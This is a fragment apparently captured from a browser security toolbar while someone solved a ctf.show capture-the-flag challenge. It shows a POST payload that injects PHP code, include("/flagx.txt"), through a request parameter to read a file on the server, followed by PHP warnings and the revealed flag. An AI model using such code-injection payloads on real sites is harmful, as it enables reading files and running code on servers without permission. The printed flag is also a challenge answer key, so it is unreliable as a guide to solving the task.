 Load URL
https://7ecd69ec-534c-49de-b2cc-7ece88a693fb.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=include("/flagx.txt");die();
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{ea62c453-6555-461f-be63-f1de4ba8469a}